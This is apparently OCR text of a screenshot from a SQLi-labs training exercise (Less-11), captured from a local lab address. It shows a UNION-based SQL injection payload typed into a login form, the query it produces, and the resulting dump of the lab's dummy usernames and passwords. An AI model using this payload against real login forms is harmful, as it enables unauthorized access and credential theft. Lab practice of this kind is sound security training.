 Less-15- Blind- Boolian Based- St
Less-11- Error Based- String
192.168.2.128/sqli/Less-11/?username=admin & password=ad
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Username :
Password :
Submit
SELECT username, password FROM users WHERE
username='1' union select
1,group_concat(id,"~",username,"~",password) from users--
-' and password='' LIMIT 0,1
Your Login name:1
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~adm
SUCCESSFULLY
LOGGED IN
激活 Windows
转到"设置"以激活 Windows。
搜索
P
英
14:41
2023/12/24
2